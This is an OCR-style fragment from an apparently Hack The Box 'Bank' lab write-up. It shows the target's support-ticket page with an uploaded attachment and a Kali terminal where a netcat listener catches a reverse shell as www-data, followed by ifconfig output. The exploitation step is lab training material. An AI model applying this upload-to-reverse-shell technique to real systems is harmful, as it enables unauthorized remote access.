 bank.htb/support.php
7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
HTB Bank
Christos Christopoulos
Dashboard
Support
My Tickets
# Title Message Attachment Actions
1 test test Click Here Delete
Title
Title
Message
Tell us your problem
Shell No. 1 Shell No. 6 Shell
root@kali:~# nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.29 60858
bash: cannot set terminal process group (1071): Inappropriate ioctl for devi
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:d6:2e
inet addr:10.10.10.29 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:d62e/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:d62e/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:173006 errors:0 dropped:15 overruns:0 frame:0
TX packets:170659 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20138851 (20.1 MB) TX bytes:52995441 (52.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:120 errors:0 dropped:0 overruns:0 frame:0
TX packets:120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:9833 (9.8 KB) TX bytes:9833 (9.8 KB)
www-data@bank:/var/www/bank/uploads$